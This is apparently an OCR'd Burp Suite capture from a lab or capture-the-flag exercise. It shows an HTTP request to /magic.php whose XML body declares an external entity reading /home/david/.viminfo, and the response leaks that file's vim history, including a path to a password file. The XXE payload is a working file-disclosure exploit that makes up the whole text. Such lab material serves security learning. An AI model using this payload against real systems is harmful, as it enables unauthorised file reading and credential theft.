 Request
Pretty Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 191
9 Origin: http://192.168.0.102
10 Connection: keep-alive
11 Referer: http://192.168.0.102/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE details [
16 <!ENTITY myxxe SYSTEM "file:///home/david/.viminfo">
17 ]>
18 <details>
<email>
&myxxe;
</email>
<password>
user2025
</password>
</details>
Search
0 highlights
Response
Pretty Raw Hex Render \n
268 # History of marks within files (newest to oldest):
269
270 > /usr/lib/python3.9/os.py
271 * 1739807315 0
272 " 1126 65
273 ^ 1126 66
274 . 1126 65
275 + 1121 35
276 + 1122 0
277 + 1126 15
278 + 1124 16
279 + 1126 65
280
281 > /usr/lib/python3.9/os.pu
282 * 1739805636 0
283 " 1 0
284
285 > ~/c
286 * 1739764161 0
287 " 1 13
288 ^ 1 14
289 . 1 13
290 + 1 13
291
292 > /usr/local/etc/mypass.txt
293 * 1648909713 0
294 " 1 3
295 ^ 1 4
296 . 1 3
297 + 1 3
298 is already registered!
</font>
</p>
Search
0 highlights